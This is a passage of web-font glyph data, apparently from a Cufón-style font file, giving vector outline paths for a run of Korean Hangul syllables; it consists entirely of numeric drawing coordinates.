9,-5,24,7,24r169,0r0,37r-202,0"},"\uc7a0":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm207,-97v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-35v55,-23,80,-53,78,-110r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,81,78,105xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},"\uc7a1":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc7a3":{"d":"357,-171r-55,0r0,92r-58,0r0,-200r58,0r0,71r55,0r0,37xm206,-95v-33,-11,-70,-37,-84,-66v-10,31,-52,63,-87,72r-22,-34v55,-24,81,-56,78,-114r-65,0r0,-37r189,0r0,37r-65,0v-3,56,23,84,78,108xm218,-81v0,63,48,90,105,104r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v71,-18,105,-48,103,-105r59,0"},"\uc7a4":{"d":"357,-174r-55,0r0,79r-58,0r0,-184r58,0r0,67r55,0r0,38xm207,-98v-34,-10,-71,-37,-85,-65v-13,31,-54,59,-89,70r-21,-34v55,-23,81,-54,79,-110r-65,0r0,-37r189,0r0,37r-65,0v-2,53,23,82,78,105xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113"},"\uc7a5":{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm207,-105v-32,-9,-71,-36,-85,-62v-12,31,-54,60,-88,71r-21,-35v54,-22,79,-54,78,-106r-65,0r0,-37r189,0r0,37r-65,0v-2,48,25,74,78,97xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},"\uc7a6":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm305,60v-44,-5,-97,-33,-115,-63v-16,33,-70,58,-117,64r-15,-36v57,-11,90,-34,98,-69r-84,0r0,-37r233,0r0,37r-83,0v10,33,42,57,97,69"},"\uc7ac":{"d":"332,58r-52,0r0,-199r-32,0r0,195r-50,0r0,-333r50,0r0,100r32,0r0,-100r52,0r0,337xm129,-236v-1,88,15,146,62,186r-28,28v-24,-16,-54,-60,-61,-92v-7,36,-37,76,-63,95r-29,-28v51,-45,64,-92,63,-189r-48,0r0,-38r151,0r0,38r-47,0"},"\uc7ad":{"d":"330,-89r-51,0r0,-81r-30,0r0,80r-49,0r0,-189r49,0r0,71r30,0r0,-71r51,0r0,190xm19,-120v39,-26,59,-56,58,-117r-46,0r0,-37r145,0r0,37r-45,0v-2,53,17,85,58,111r-24,30v-23,-10,-51,-38,-59,-63v-7,27,-38,56,-61,68xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25"},"\uc7b0":{"d":"330,-52r-51,0r0,-108r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,227xm189,-112r-25,28v-23,-10,-51,-41,-58,-66v-6,27,-37,60,-60,72r-27,-29v42,-29,61,-68,58,-129r-46,0r0,-38r145,0r0,38r-45,0v-2,59,15,95,58,124xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0"},"\uc7b4":{"d":"330,-109r-51,0r0,-69r-30,0r0,69r-49,0r0,-170r49,0r0,63r30,0r0,-63r51,0r0,170xm190,-139r-25,29v-23,-11,-51,-38,-59,-62v-7,27,-37,56,-60,68r-27,-30v36,-24,58,-49,58,-103r-45,0r0,-38r145,0r0,38r-45,0v0,43,20,76,58,98xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-23r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc7bc":{"d":"330,-91r-51,0r0,-80r-30,0r0,80r-49,0r0,-188r49,0r0,71r30,0r0,-71r51,0r0,188xm19,-121v39,-26,58,-56,58,-116r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},"\uc7bd":{"d":"330,-97r-51,0r0,-75r-30,0r0,74r-49,0r0,-181r49,0r0,69r30,0r0,-69r51,0r0,182xm19,-123v38,-26,58,-54,58,-114r-46,0r0,-37r145,0r0,37r-45,0v-1,51,17,83,58,108r-24,29v-24,-10,-51,-38,-59,-63v-7,26,-38,57,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc7bf":{"d":"330,-75r-51,0r0,-94r-30,0r0,73r-49,0r0,-183r49,0r0,72r30,0r0,-72r51,0r0,204xm19,-118v39,-27,59,-56,58,-119r-46,0r0,-37r145,0r0,37r-45,0v-2,55,16,87,58,113r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm235,-81v2,60,52,90,107,105r-18,36v-43,-6,-100,-43,-117,-74v-16,36,-73,66,-119,75r-18,-36v58,-16,104,-42,106,-106r59,0"},"\uc7c0":{"d":"330,-95r-51,0r0,-76r-30,0r0,75r-49,0r0,-183r49,0r0,69r30,0r0,-69r51,0r0,184xm19,-122v38,-26,58,-55,58,-115r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-39,-59,-64v-6,26,-38,58,-61,69xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65"},"\uc7c1":{"d":"330,-99r-51,0r0,-75r-30,0r0,70r-49,0r0,-175r49,0r0,67r30,0r0,-67r51,0r0,180xm19,-124v38,-26,58,-53,58,-113r-46,0r0,-37r145,0r0,37r-45,0v-1,49,18,80,58,104r-24,29v-23,-9,-51,-36,-59,-60v-6,28,-37,57,-61,69xm223,-95v58,0,102,28,102,82v0,52,-44,81,-102,81v-58,0,-103,-29,-103,-81v0,-53,45,-82,103,-82xm223,28v26,0,47,-16,47,-41v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},"\uc7c8":{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm146,-236v-3,92,25,142,82,179r-26,33v-28,-12,-75,-61,-85,-91v-11,37,-51,78,-84,94r-28,-32v61,-41,82,-84,81,-183r-67,0r0,-38r194,0r0,38r-67,0"},"\uc7cc":{"d":"357,-113r-55,0r0,67r-58,0r0,-233r58,0r0,40r55,0r0,38r-55,0r0,51r55,0r0,37xm150,-236v-3,66,30,99,78,119r-22,34v-30,-11,-72,-41,-84,-69v-10,31,-54,63,-88,74r-22,-34v57,-27,81,-62,78,-124r-65,0r0,-38r190,0r0,38r-65,0xm105,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-210,0"},"\uc7d8":{"d":"357,-132r-55,0r0,42r-58,0r0,-189r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm207,-96v-33,-11,-71,-38,-85,-66v-12,30,-55,61,-89,71r-21,-35v56,-23,81,-54,78,-111r-65,0r0,-37r190,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\uc7dd":{"d":"357,-134r-55,0r0,37r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,40r55,0r0,37xm207,-105v-33,-9,-72,-35,-85,-62v-12,31,-53,60,-88,71r-22,-34v54,-22,81,-54,79,-107r-65,0r0,-37r189,0r0,37r-65,0v-2,48,24,75,78,98xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v25,0,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},"\uc800":{"d":"322,58r-57,0r0,-204r-71,0r0,-38r71,0r0,-95r57,0r0,337xm150,-236v-3,92,23,142,80,179r-26,33v-30,-14,-71,-60,-82,-92v-10,37,-49,80,-82,97r-28,-33v60,-40,82,-85,79,-184r-65,0r0,-38r190,0r0,38r-66,0"},"\uc801":{"d":"320,-89r-58,0r0,-83r-63,0r0,-37r63,0r0,-70r58,0r0,190xm203,-94v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v53,-27,77,-58,75,-114r-64,0r0,-37r187,0r0,37r-63,0v-2,54,23,85,74,110xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},"\uc804":{"d":"320,-49r-58,0r0,-121r-64,0r0,-37r64,0r0,-72r58,0r0,230xm203,-81v-31,-10,-69,-44,-80,-72v-10,31,-51,66,-83,77r-24,-34v55,-27,79,-63,76,-126r-64,0r0,-38r187,0r0,38r-63,0v-3,62,20,96,74,122xm111,52v-20,1,-27,-6,-27,-25r0,-89r57,0r0,67v0,6,4,9,11,9r180,0r0,38r-221,0"},"\uc808":{"d":"320,-108r-58,0r0,-70r-63,0r0,-37r63,0r0,-64r58,0r0,171xm204,-107v-32,-10,-67,-38,-81,-66v-12,30,-50,58,-83,70r-23,-34v45,-21,73,-45,76,-100r-64,0r0,-38r186,0r0,38r-63,0v1,44,26,76,74,97xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-38r215,0v39,3,11,63,16,95r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},"\uc80a":{"d":"320,-105r-58,0r0,-73r-64,0r0,-36r64,0r0,-65r58,0r0,174xm204,-107v-32,-9,-67,-37,-81,-65v-12,30,-50,58,-83,70r-23,-34v45,-21,72,-45,75,-101r-64,0r0,-38r187,0r0,38r-63,0v1,44,25,76,74,97xm317,62v-42,-6,-115,20,-115,-30r0,-122r100,0v13,0,19,7,19,21xm190,62v-43,-6,-120,21,-120,-30r0,-64r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r67,0r0,36xm275,26r0,-73v-1,-11,-19,-4,-29,-6r0,71v-1,12,18,7,29,8"},"\uc810":{"d":"320,-90r-58,0r0,-83r-63,0r0,-37r63,0r0,-69r58,0r0,189xm203,-95v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v52,-27,77,-58,75,-113r-64,0r0,-37r187,0r0,37r-63,0v-2,53,23,85,74,109xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc811":{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc813":{"d":"320,-71r-58,0r0,-100r-62,0r0,-37r62,0r0,-71r58,0r0,208xm204,-91v-32,-11,-66,-38,-79,-68v-11,30,-51,62,-83,73r-24,-34v53,-26,77,-60,75,-117r-63,0r0,-37r186,0r0,37r-63,0v-2,55,22,87,73,112xm228,-77v1,57,54,88,108,101r-19,36v-41,-8,-100,-40,-116,-71v-18,34,-72,64,-120,72r-18,-36v72,-18,108,-49,107,-102r58,0"},"\uc815":{"d":"320,-94r-57,0r0,-82r-63,0r0,-37r63,0r0,-66r57,0r0,185xm204,-102v-32,-9,-67,-37,-80,-64v-11,31,-48,62,-83,73r-23,-34v51,-25,76,-57,75,-110r-63,0r0,-37r186,0r0,37r-63,0v-1,49,23,81,73,102xm217,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-52,44,-80,101,-80xm217,28v26,0,45,-15,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,25,18,41,44,41"},"\uc816":{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm237,-43v14,37,53,59,101,68r-15,35v-45,-6,-99,-33,-118,-64v-17,32,-73,60,-120,65r-16,-36v59,-11,93,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0"},"\uc81c":{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-197r-52,0r0,-37r52,0r0,-99r50,0r0,333xm130,-236v-2,88,15,149,63,187r-29,29v-23,-16,-54,-56,-61,-88v-8,34,-37,72,-63,91r-30,-29v52,-46,66,-92,65,-190r-50,0r0,-38r154,0r0,38r-49,0"},"\uc81d":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm259,-89r-49,0r0,-83r-50,0r0,-37r50,0r0,-70r49,0r0,190xm16,-117v41,-29,60,-55,59,-120r-45,0r0,-37r146,0r0,37r-47,0v-2,53,18,86,60,114r-25,29v-22,-11,-51,-39,-60,-63v-8,28,-37,57,-62,69xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\uc820":{"d":"330,-50r-51,0r0,-229r51,0r0,229xm259,-51r-49,0r0,-118r-50,0r0,-37r50,0r0,-73r49,0r0,228xm15,-105v42,-29,62,-63,60,-131r-45,0r0,-38r146,0r0,38r-47,0v-2,59,17,97,60,126r-24,30v-22,-10,-54,-45,-61,-69v-8,28,-38,60,-63,73xm112,52v-20,1,-27,-6,-27,-25r0,-89r56,0r0,67v0,6,3,9,10,9r187,0r0,38r-226,0"},"\uc824":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm259,-108r-49,0r0,-71r-49,0r0,-36r49,0r0,-64r49,0r0,171xm189,-136r-24,29v-23,-11,-51,-38,-61,-61v-8,26,-38,53,-62,65r-26,-29v39,-26,58,-47,60,-105r-45,0r0,-38r146,0r0,38r-47,0v1,44,20,78,59,101xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc82c":{"d":"330,-90r-51,0r0,-189r51,0r0,189xm259,-91r-49,0r0,-83r-50,0r0,-36r50,0r0,-69r49,0r0,188xm16,-118v41,-29,60,-54,59,-119r-45,0r0,-37r146,0r0,37r-47,0v-1,52,18,86,60,113r-25,29v-22,-11,-51,-39,-60,-63v-8,27,-38,57,-62,69xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\uc82d":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-97r-49,0r0,-78r-49,0r0,-36r49,0r0,-68r49,0r0,182xm16,-121v40,-28,60,-52,59,-116r-44,0r0,-37r145,0r0,37r-46,0v-1,51,17,84,59,111r-25,30v-22,-12,-51,-40,-60,-64v-8,27,-37,56,-62,68xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc82f":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm259,-93r-49,0r0,-79r-49,0r0,-37r49,0r0,-70r49,0r0,186xm17,-114v42,-28,59,-58,59,-123r-45,0r0,-37r146,0r0,37r-47,0v-1,54,17,89,59,116r-24,30v-22,-10,-52,-39,-60,-63v-8,27,-38,56,-62,69xm235,-77v2,60,51,85,107,101r-18,36v-43,-7,-100,-40,-117,-71v-18,36,-72,63,-120,72r-17,-36v72,-18,107,-49,106,-102r59,0"},"\uc831":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm259,-103r-49,0r0,-71r-49,0r0,-37r49,0r0,-68r49,0r0,176xm17,-120v41,-26,59,-54,59,-117r-45,0r0,-37r146,0r0,37r-47,0v-1,51,19,86,59,112r-24,30v-22,-11,-52,-39,-60,-63v-7,26,-38,56,-62,68xm223,-93v57,0,102,28,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-52,46,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},"\uc838":{"d":"322,58r-57,0r0,-160r-65,0r0,-37r65,0r0,-38r-65,0r0,-38r65,0r0,-64r57,0r0,337xm150,-236v-3,93,22,147,80,182r-27,33v-29,-13,-71,-61,-81,-92v-11,36,-50,78,-82,95r-28,-32v60,-41,82,-87,79,-186r-65,0r0,-38r189,0r0,38r-65,0"},"\uc83c":{"d":"320,-47r-58,0r0,-86r-57,0r0,-37r57,0r0,-20r-57,0r0,-37r57,0r0,-52r58,0r0,232xm203,-77v-32,-10,-68,-44,-80,-73v-10,30,-51,65,-83,76r-24,-34v55,-28,80,-64,76,-129r-64,0r0,-37r187,0r0,37r-64,0v-3,64,20,99,74,126xm111,52v-49,3,-19,-73,-27,-112r57,0r0,65v0,6,4,9,11,9r180,0r0,38r-221,0"},"\uc840":{"d":"320,-105r-58,0r0,-45r-56,0r0,-34r56,0r0,-14r-56,0r0,-33r56,0r0,-48r58,0r0,174xm204,-103v-32,-9,-68,-40,-81,-68v-13,30,-50,58,-83,71r-23,-34v49,-24,75,-58,75,-104r-63,0r0,-37r186,0r0,37r-63,0v1,48,25,81,73,102xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},"\uc848":{"d":"320,-88r-58,0r0,-53r-57,0r0,-36r57,0r0,-17r-57,0r0,-36r57,0r0,-49r58,0r0,191xm203,-91v-32,-10,-67,-40,-80,-68v-14,31,-49,59,-83,72r-23,-34v53,-27,77,-59,75,-116r-64,0r0,-38r187,0r0,38r-64,0v-2,56,23,88,74,113xm118,62v-21,0,-30,-9,-30,-30r0,-104r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-8,-6,-8r-110,0v4,20,-10,59,10,59r106,0"},"\uc849":{"d":"320,-94r-58,0r0,-51r-56,0r0,-35r56,0r0,-15r-56,0r0,-35r56,0r0,-49r58,0r0,185xm202,-93v-30,-10,-67,-40,-79,-68v-13,30,-49,59,-82,71r-24,-33v53,-27,77,-59,75,-115r-63,0r0,-37r186,0r0,37r-64,0v-2,56,23,89,74,112xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r116,0r0,-33r58,0r0,141r-202,0xm262,24r0,-33r-116,0v1,14,-5,33,11,33r105,0"},"\uc84c":{"d":"320,-91r-58,0r0,-52r-56,0r0,-35r56,0r0,-16r-56,0r0,-35r56,0r0,-50r58,0r0,188xm202,-91v-32,-10,-67,-41,-79,-69v-13,31,-48,60,-82,72r-24,-34v53,-27,77,-59,75,-115r-63,0r0,-38r186,0r0,38r-64,0v-2,56,23,87,74,112xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v41,-25,61,-59,60,-109r56,0v-1,40,11,69,35,90v25,-22,37,-50,36,-90r55,0v-1,51,20,83,61,109"},"\uc84d":{"d":"320,-93r-57,0r0,-55r-56,0r0,-35r56,0r0,-13r-56,0r0,-34r56,0r0,-49r57,0r0,186xm203,-99v-31,-10,-66,-38,-79,-65v-12,32,-49,61,-83,73r-23,-33v52,-25,77,-58,75,-114r-63,0r0,-37r185,0r0,37r-63,0v-2,53,22,84,73,106xm217,-91v57,0,102,27,102,79v0,53,-45,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-79,101,-79xm217,28v26,0,45,-15,45,-40v0,-25,-19,-39,-45,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc870":{"d":"309,-97v-51,-8,-110,-41,-129,-79v-18,39,-76,70,-128,79r-16,-37v69,-16,107,-49,112,-100r-97,0r0,-38r258,0r0,38r-97,0v5,50,42,83,112,100xm345,-8r-330,0r0,-37r136,0r0,-72r58,0r0,72r136,0r0,37"},"\uc871":{"d":"308,-148v-45,-3,-109,-29,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-58r-93,0r0,-36r252,0r0,36r-93,0v10,30,45,49,105,58xm345,-85r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\uc874":{"d":"213,-240v11,40,57,59,107,66r-10,37v-45,-2,-109,-30,-127,-58v-21,30,-81,53,-130,58r-11,-37v66,-9,101,-31,107,-66r-94,0r0,-38r252,0r0,38r-94,0xm345,-66r-330,0r0,-38r137,0r0,-47r58,0r0,47r135,0r0,38xm85,56v-45,2,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r182,0r0,38r-224,0"},"\uc878":{"d":"309,-156v-46,-3,-107,-27,-128,-53v-22,30,-77,48,-129,53r-11,-36v59,-7,94,-24,104,-50r-91,0r0,-37r251,0r0,37r-90,0v13,28,47,44,104,50xm345,-100r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},"\uc880":{"d":"308,-149v-46,-2,-109,-28,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-57r-93,0r0,-36r252,0r0,36r-93,0v11,30,46,49,105,58xm345,-86r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,25r0,-44v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,52,10,52r115,0"},"\uc881":{"d":"308,-151v-46,-2,-109,-26,-127,-53v-20,31,-77,48,-128,53r-11,-36v61,-8,96,-27,105,-55r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,47,105,56xm345,-89r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,-1,-23,-86,-31,-133r58,0r0,29r125,0r0,-29r58,0r0,133xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},"\uc883":{"d":"308,-146v-46,-3,-107,-28,-127,-55v-20,31,-78,52,-128,55r-11,-35v62,-8,97,-28,105,-60r-93,0r0,-37r251,0r0,37r-92,0v9,31,44,51,105,60xm345,-80r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm209,-67v2,57,53,78,109,91r-16,36v-43,-7,-101,-34,-120,-62v-18,31,-77,57,-123,63r-16,-36v61,-15,104,-30,107,-92r59,0"},"\uc885":{"d":"308,-150v-45,-1,-110,-28,-127,-55v-21,30,-77,50,-128,55r-11,-36v61,-9,97,-27,105,-56r-93,0r0,-36r251,0r0,36r-92,0v10,29,45,48,105,56xm345,-89r-330,0r0,-37r136,0r0,-40r58,0r0,40r136,0r0,37xm180,-76v58,0,104,22,104,73v0,51,-46,74,-104,74v-58,0,-104,-23,-104,-74v0,-51,46,-73,104,-73xm131,-3v0,50,98,50,98,0v0,-24,-23,-37,-49,-37v-26,0,-49,13,-49,37"},"\uc886":{"d":"308,-152v-47,-3,-107,-25,-127,-53v-20,30,-78,48,-129,53r-10,-36v61,-8,96,-26,105,-54r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,46,105,55xm345,-90r-330,0r0,-36r136,0r0,-42r58,0r0,42r136,0r0,36xm305,60v-46,-3,-104,-31,-122,-60v-17,32,-77,58,-126,61r-13,-35v58,-9,92,-29,102,-59r-91,0r0,-37r251,0r0,37r-90,0v12,29,46,49,102,58"},"\uc887":{"d":"309,-155v-47,-3,-109,-25,-128,-53v-20,30,-80,49,-130,53r-10,-36v60,-8,95,-25,105,-51r-92,0r0,-36r252,0r0,36r-91,0v12,27,46,44,104,51xm345,-97r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm303,61v-47,-3,-102,-24,-121,-53v-19,31,-75,50,-125,54r-13,-35v55,-7,88,-23,100,-47r-93,0r0,-37r101,0r0,-29r57,0r0,29r100,0r0,37r-92,0v12,24,45,39,99,46"},"\uc88b":{"d":"309,-156v-47,-2,-108,-24,-128,-51v-22,29,-77,47,-129,51r-11,-35v60,-7,95,-25,105,-51r-92,0r0,-36r251,0r0,36r-90,0v12,27,46,45,104,51xm345,-99r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm181,69v-57,0,-101,-37,-79,-90r-52,0r0,-37r101,0r0,-30r58,0r0,30r101,0r0,37r-52,0v22,52,-20,90,-77,90xm180,32v18,0,32,-10,32,-26v0,-16,-14,-27,-32,-27v-18,0,-32,11,-32,27v0,16,14,26,32,26"},"\uc88c":{"d":"204,-101v-34,-10,-69,-36,-83,-64v-13,30,-52,59,-88,69r-21,-35v53,-22,79,-52,77,-103r-67,0r0,-37r194,0r0,37r-67,0v-2,49,23,76,76,99xm149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,110r51,0r0,38r-51,0r0,189r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-66r58,0r0,65"},"\uc88d":{"d":"152,-120v47,-3,95,7,95,-33r0,-126r58,0r0,78r51,0r0,37r-51,0r0,87r-58,0r0,-27v-36,32,-146,18,-230,21r0,-37r77,0r0,-42r58,0r0,42xm208,-147v-33,-7,-71,-31,-84,-55v-13,26,-53,49,-88,58r-19,-33v43,-14,68,-35,74,-63r-63,0r0,-36r188,0r0,36r-62,0v7,26,30,46,71,60xm306,-36r-6,94r-53,0r0,-71v0,-8,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25"},"\uc894":{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,68r51,0r0,37r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-38r57,0r0,38xm210,-156v-33,-5,-74,-28,-86,-52v-12,25,-55,49,-89,55r-17,-32v42,-12,65,-32,72,-56r-61,0r0,-35r187,0r0,35r-61,0v7,24,30,42,70,53xm100,62v-46,5,-29,-50,-32,-88r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0"},"\uc89d":{"d":"152,-123v46,-4,95,6,95,-34r0,-122r58,0r0,75r51,0r0,37r-51,0r0,82r-58,0r0,-23v-36,32,-146,18,-230,21r0,-36r77,0r0,-42r58,0r0,42xm208,-150v-32,-6,-73,-31,-85,-54v-12,26,-53,49,-87,57r-19,-33v42,-14,68,-34,74,-60r-62,0r0,-36r187,0r0,36r-62,0v7,25,30,44,71,57xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},"\uc8c4":{"d":"219,-101v-33,-10,-72,-37,-85,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,81,-52,79,-103r-68,0r0,-37r196,0r0,37r-68,0v-2,49,24,76,78,99xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},"\uc8c8":{"d":"222,-140v-31,-7,-71,-32,-84,-56v-13,28,-53,51,-87,60r-20,-34v45,-14,70,-38,75,-69r-64,0r0,-37r189,0r0,37r-63,0v6,29,30,50,72,65xm166